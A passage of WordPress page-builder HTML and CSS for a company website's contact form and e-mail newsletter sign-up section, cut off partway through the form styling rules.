data-config="{&quot;form_id&quot;:&quot;132&quot;,&quot;form_post_id&quot;:&quot;132&quot;,&quot;post_id&quot;:2,&quot;form_type&quot;:&quot;email&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;name_label&quot;:&quot;&quot;,&quot;last_name_label&quot;:&quot;&quot;,&quot;title_label&quot;:&quot;&quot;,&quot;message_label&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;name_label&quot;:&quot;&quot;,&quot;last_name_label&quot;:&quot;&quot;,&quot;title_label&quot;:&quot;&quot;,&quot;message_label&quot;:&quot;&quot;}}"><form action="http://detrinitycomm.net/" method="post" class="fusion-form fusion-form-132"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:8px 8px 8px 8px;background-color:#ffffff;border-width: 0 0 1px 0;border-color:#ebf1fc;border-style:solid;border-radius:8px 8px 8px 8px;overflow:hidden;padding: 0px 8px 0px 8px;"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" data-form-id="132"><input type="text" name="name_label" id="name_label" value=""  class="fusion-form-input" placeholder="First Name" data-holds-private-data="false" minlength="0"/></div></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:50% !important;margin-top : 0px;margin-bottom : 5px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 8px !important;margin-right : 5px;padding-bottom : 0px !important;padding-left : 8px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-14{width:50% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 5px;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:8px 8px 8px 8px;background-color:#ffffff;border-width: 0 0 1px 0;border-color:#ebf1fc;border-style:solid;border-radius:8px 8px 8px 8px;overflow:hidden;padding: 0px 8px 0px 8px;"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" data-form-id="132"><input type="text" name="last_name_label" id="last_name_label" value=""  class="fusion-form-input" placeholder="Last Name" data-holds-private-data="false" minlength="0"/></div></div><style type="text/css">.fusion-body .fusion-builder-column-15{width:50% !important;margin-top : 0px;margin-bottom : 5px;}.fusion-builder-column-15 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 8px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 8px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-15{width:50% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-15{width:100% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:8px 8px 8px 8px;background-color:#ffffff;border-width: 0 0 1px 0;border-color:#ebf1fc;border-style:solid;border-radius:8px 8px 8px 8px;overflow:hidden;padding: 0px 8px 0px 8px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="132"><input type="email" name="title_label" id="title_label" value=""  class="fusion-form-input" placeholder="Enter Your Email" data-holds-private-data="false"/></div></div><style type="text/css">.fusion-body .fusion-builder-column-16{width:100% !important;margin-top : 0px;margin-bottom : 5px;}.fusion-builder-column-16 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 8px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 8px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:8px 8px 8px 8px;background-color:#ffffff;border-width: 0 0 1px 0;border-color:#ebf1fc;border-style:solid;border-radius:8px 8px 8px 8px;overflow:hidden;padding: 0px 8px 0px 8px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="132"><input type="email" name="title_label" id="title_label" value=""  class="fusion-form-input" placeholder="Subject" data-holds-private-data="false"/></div></div><style type="text/css">.fusion-body .fusion-builder-column-17{width:100% !important;margin-top : 0px;margin-bottom : 5px;}.fusion-builder-column-17 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 8px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 8px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-17{width:100% !important;order : 0;}.fusion-builder-column-17 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-17{width:100% !important;order : 0;}.fusion-builder-column-17 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:8px 8px 8px 8px;background-color:#ffffff;border-width: 0 0 1px 0;border-color:#ebf1fc;border-style:solid;border-radius:8px 8px 8px 8px;overflow:hidden;padding: 0px 8px 0px 8px;"><div class="fusion-form-field fusion-form-textarea-field fusion-form-label-above" data-form-id="132"><textarea cols="40"  minlength="0"  rows="5" tabindex="" id="message_label" name="message_label" class="fusion-form-input" placeholder="How can we help you? " data-holds-private-data="false"></textarea></div></div><style type="text/css">.fusion-body .fusion-builder-column-18{width:100% !important;margin-top : 0px;margin-bottom : 5px;}.fusion-builder-column-18 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 8px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 8px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-18{width:100% !important;order : 0;}.fusion-builder-column-18 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-18{width:100% !important;order : 0;}.fusion-builder-column-18 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="132"><div ><style>.fusion-button.button-3{border-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:6px 6px 6px 6px;background:#ffffff;font-size:18px;line-height:24px;padding-top:18px;padding-right:24px;padding-bottom:18px;padding-left:24px;font-family:"Almarai";font-weight:700;}.fusion-button.button-3 .fusion-button-text,.fusion-button.button-3 i,.fusion-button.button-3:hover .fusion-button-text,.fusion-button.button-3:hover i,.fusion-button.button-3:focus .fusion-button-text,.fusion-button.button-3:focus i,.fusion-button.button-3:active .fusion-button-text,.fusion-button.button-3:active i{color:#ae8544;}.fusion-button.button-3:hover,.fusion-button.button-3:active,.fusion-button.button-3:focus{border-color:#ffffff;border-width:0px 0px 0px 0px;background:#ffffff;background-image:linear-gradient(180deg,#ffffff 0%,#e0e0e0 100%);}</style><button type="submit" class="fusion-button button-flat fusion-button-default-size button-custom button-3 fusion-button-span-yes  form-form-submit button-default" data-form-number="132" tabindex=""><span class="fusion-button-text">Send message</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-19{width:100% !important;margin-top : 8px;margin-bottom : 8px;}.fusion-builder-column-19 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-19{width:100% !important;order : 0;}.fusion-builder-column-19 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-19{width:100% !important;order : 0;}.fusion-builder-column-19 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success alert-dismissable" style="background-color:rgba(18,184,120,0.1);color:#12b878;border-color:#12b878;border-width:1px;margin-bottom:10px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error alert-dismissable" style="background-color:rgba(219,75,104,0.1);color:#db4b68;border-color:#db4b68;border-width:1px;margin-bottom:10px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-20{width:100% !important;margin-top : 8px;margin-bottom : 8px;}.fusion-builder-column-20 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-20{width:100% !important;order : 0;}.fusion-builder-column-20 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-20{width:100% !important;order : 0;}.fusion-builder-column-20 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-8-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-8-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-8-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #212934;}.fusion-fullwidth.fusion-builder-row-8-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-8-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-8-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-8-1 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-8-1 .fusion-filters .fusion-filter.fusion-active a {border-color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-8-1 .pagination .current {border-color: #65bc7b; background-color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-8-1 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-8-1 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-8-1 .fusion-popover, .fusion-fullwidth.fusion-builder-row-8-1 .tooltip-shortcode {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#65bc7b;border-left-color:#65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-8-1 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #65bc7b;border-color: #65bc7b;}#main .fusion-fullwidth.fusion-builder-row-8-1 .post .blog-shortcode-post-title a:hover {color: #65bc7b;}.fusion-body .fusion-flex-container.fusion-builder-row-8-1{ padding-top : 10px;margin-top : 0px;padding-right : 10px;padding-bottom : 10px;margin-bottom : 0px;padding-left : 10px;}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:60% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.2%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.2%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-13{width:60% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 3.2%;margin-left : 3.2%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-8 { z-index:2 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-8{ padding-top : 35PX;margin-top : 50px;padding-right : 50PX;padding-bottom : 20PX;margin-bottom : 0px;padding-left : 50PX;}</style></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #000000;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-2 content-boxes-icon-on-side content-left" data-animationOffset="top-into-view" style="margin-top:;margin-bottom:0PX;"><style type="text/css">.fusion-content-boxes-2 .heading .content-box-heading {color:#ffffff;}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .content-box-heading,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .content-box-heading,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .heading-link .content-box-heading,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-2 .fusion-content-box-hover .fusion-read-more:hover:after,
					.fusion-content-boxes-2 .fusion-content-box-hover .fusion-read-more:hover:before,
					.fusion-content-boxes-2 .fusion-content-box-hover .fusion-read-more:hover,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::after,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover.link-area-box .fusion-read-more::before,
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .icon .circle-no,
					.fusion-content-boxes-2 .heading .heading-link:hover .content-box-heading {
						color: var(--awb-color4);
					}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .icon .circle-no {
						color: var(--awb-color4) !important;
					}.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button {background: hsla(var(--awb-color4-h),calc(var(--awb-color4-s) - 5%),calc(var(--awb-color4-l) - 10%),var(--awb-color4-a));color: var(--awb-color1);}.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box.link-area-box-hover .fusion-content-box-button .fusion-button-text {color: var(--awb-color1);}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon > span {
						background-color: var(--awb-color4) !important;
					}
					.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .icon > span {
						border-color: var(--awb-color4) !important;
					}</style><div class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon content-icon-wrapper-yes icon-hover-animation-fade" style="background-color:rgba(255,255,255,0);" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div aria-hidden="true" class="image"><img src="https://detrinitycomm.net/wp-content/uploads/2022/03/hh.png" width="96" height="90" alt="" /></div><h2 class="content-box-heading" style="font-size:28px;line-height:33px;padding-left:116px;">Keep up to date — Get e-mail updates</h2></div><div class="fusion-clearfix"></div><div class="content-container" style="padding-left:116px;color:#ffffff;">
<p>Stay tuned for the latest company news.</p>
</div></div></div><style type="text/css">
						.fusion-content-boxes-2 .fusion-content-box-hover .heading-link:hover .icon i.circle-yes,
						.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box:hover .heading-link .icon i.circle-yes,
						.fusion-content-boxes-2 .fusion-content-box-hover .link-area-link-icon-hover .heading .icon i.circle-yes,
						.fusion-content-boxes-2 .fusion-content-box-hover .link-area-box-hover .heading .icon i.circle-yes {
							background-color: var(--awb-color4) !important;
							border-color: var(--awb-color4) !important;
						}</style><div class="fusion-clearfix"></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-21{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-21 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-21{width:50% !important;order : 0;}.fusion-builder-column-21 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-21{width:100% !important;order : 0;}.fusion-builder-column-21 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_2 1_2 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style>.fusion-form-form-wrapper .fusion-form-132 input[type="date"],.fusion-form-form-wrapper .fusion-form-132 input[type="datetime-local"],.fusion-form-form-wrapper .fusion-form-132 input[type="email"],.fusion-form-form-wrapper .fusion-form-132 input[type="month"],.fusion-form-form-wrapper .fusion-form-132 input[type="number"],.fusion-form-form-wrapper .fusion-form-132 input[type="password"],.fusion-form-form-wrapper .fusion-form-132 input[type="search"],.fusion-form-form-wrapper .fusion-form-132 input[type="tel"],.fusion-form-form-wrapper .fusion-form-132 input[type="phone-number"],.fusion-form-form-wrapper .fusion-form-132 input[type="text"],.fusion-form-form-wrapper .fusion-form-132 input[type="time"],.fusion-form-form-wrapper .fusion-form-132 input[type="url"],.fusion-form-form-wrapper .fusion-form-132 input[type="week"],.fusion-form-form-wrapper .fusion-form-132 input[type="datetime"],.fusion-form-form-wrapper .fusion-form-132 select{height:56px;color:#525f7f;border-color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 input[type="range"]{height:56px;}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-input-with-icon > i{line-height:56px;color:#525f7f !important;}.fusion-form-form-wrapper .fusion-form-132 input::placeholder{color:#a1afbc;}.fusion-form-form-wrapper .fusion-form-132 textarea::placeholder{color:#a1afbc;}.fusion-form-form-wrapper .fusion-form-132 select:invalid{color:#a1afbc;}.fusion-form-form-wrapper .fusion-form-132 input.fusion-form-upload-field::placeholder{color:#525f7f;}.fusion-form-form-wrapper .fusion-form-132 textarea,.fusion-form-form-wrapper .fusion-form-132 input[type="upload"]{color:#525f7f;border-color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-select-wrapper .select-arrow path{stroke:#525f7f !important;}.fusion-form-form-wrapper .fusion-form-132 option,.fusion-form-form-wrapper .fusion-form-132 label, .fusion-form-form-wrapper .fusion-form-132 .label{color:#525f7f;}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select label{border-color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon{color:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-webkit-slider-runnable-track{background:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-moz-range-track{background:rgba(255,255,255,0);}.fusion-form-form-wrapper .fusion-form-132 input:not([type="submit"]):focus,.fusion-form-form-wrapper .fusion-form-132 select:focus,.fusion-form-form-wrapper .fusion-form-132 textarea:focus,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field.focused.fusion-form-upload-field .fusion-form-upload-field,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:checked + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:hover + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:checked + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:hover + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:checked + label,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:hover + label,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:focus + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:focus + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:focus + label{border-color:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:hover:not(:checked) + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:hover:not(:checked) + label:before,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-image-select .fusion-form-input:hover:not(:checked) + label,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-upload-field-container:hover .fusion-form-upload-field,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-range-field-container .fusion-form-range-value:hover:not(:focus),.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-input:hover:not(:focus){border-color:rgba(101,188,123,0.5);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-input:checked ~ label i{color:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-input:checked:hover ~ label i,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon:hover i,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon:hover ~ label i,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-rating-area .fusion-form-input:hover ~ label 